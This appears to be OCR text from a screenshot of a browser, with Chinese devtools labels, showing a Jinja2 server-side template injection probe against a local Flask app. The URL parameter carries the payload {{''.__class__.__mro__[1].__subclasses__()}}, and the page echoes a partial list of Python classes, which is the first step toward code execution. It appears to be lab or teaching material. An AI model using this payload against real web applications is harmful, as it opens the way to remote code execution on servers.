 127.0.0.1:5000/?name={{''.__class__.__mro__[1].__subclasses__()}}
元素 控制台 调试程序 网络 性能 内存 存储 服务工作进程
127.0.0.1
127.0.0.1:5000
?name={{''.__class__.__m
Hello [, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , ]
1 Hello [<class 'type'>, <class 'weakref'>, <class
'weakcallableproxy'>, <class 'weakproxy'>, <class
'int'>, <class 'bytearray'>, <class 'bytes'>,
<class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>,
<class 'super'>, <class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'odict_iterator'>,
<class 'set'>, <class 'str'>, <class 'slice'>,
<class 'staticmethod'>, <class 'complex'>, <class
'float'>, <class 'frozenset'>, <class 'property'>,
<class 'managedbuffer'>, <class 'memoryview'>,
<class 'tuple'>, <class 'enumerate'>, <class
'reversed'>, <class 'stderrprinter'>, <class
'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>,
<class 'function'>, <class 'mappingproxy'>,
<class 'generator'>, <class 'getset_descriptor'>,
<class 'wrapper_descriptor'>, <class
'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>,
<class 'longrange_iterator'>, <class 'cell'>,
<class 'instancemethod'>, <class
'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>,
<class 'iterator'>, <class 'coroutine'>, <class
'coroutine_wrapper'>, <class 'moduledef'>, <class
'module'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>,
<class 'filter'>, <class 'map'>, <class 'zip'>,
<class 'BaseException'>, <class 'hamt'>, <class